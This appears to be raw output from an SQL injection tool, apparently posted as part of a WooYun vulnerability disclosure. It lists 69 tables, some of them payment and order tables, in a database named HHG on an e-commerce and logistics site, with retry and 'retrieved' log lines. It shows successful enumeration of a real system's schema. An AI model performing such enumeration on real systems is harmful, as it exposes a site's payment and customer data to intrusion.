 [17:21:40] [CRITICAL] connection timed out to the target URL or proxy. s
going to retry the request
[17:21:41] [INFO] retrieved: dbo.Logistics_main
Database: HHG
[69 tables]
+---------------------------+
¦ Admin_Power ¦
¦ Advert_Js ¦
¦ Advert_Location ¦
¦ Alipay_Logistics ¦
¦ Alipay_NotifyData ¦
¦ Alipay_Order ¦
¦ Alipay_ReturnData ¦
¦ BOCOM_Order ¦
¦ BlankPage ¦
¦ CMS_Category_Code ¦
¦ CMS_Category_Code ¦
¦ CMS_Information ¦
¦ Common_Info ¦
¦ Common_Type ¦
¦ CrossBoard_Logistics ¦
¦ CrossBoard_Order ¦
¦ CrossBoard_Return ¦
¦ Email_Template ¦
¦ Error_AppErrorLog ¦
¦ Express_ERP ¦
¦ Express_Type ¦
¦ GoodBrand ¦
¦ GoodFavorite ¦
¦ GoodHistory ¦
¦ GoodInfoType ¦
¦ GoodInfo_CrossBoard ¦
¦ GoodInfo_CrossBoard ¦
¦ GoodOrderDetail ¦
¦ GoodOrderMain ¦
¦ GoodOrder_ERP ¦
¦ GoodOrder_Relation ¦
¦ GoodShopCartMain ¦
¦ GoodType ¦
¦ GoodVisitLog ¦
¦ Good_Comment_Reply ¦
¦ Good_Comment_Reply ¦
¦ Good_Order_RefundPic ¦
www.wooyun.org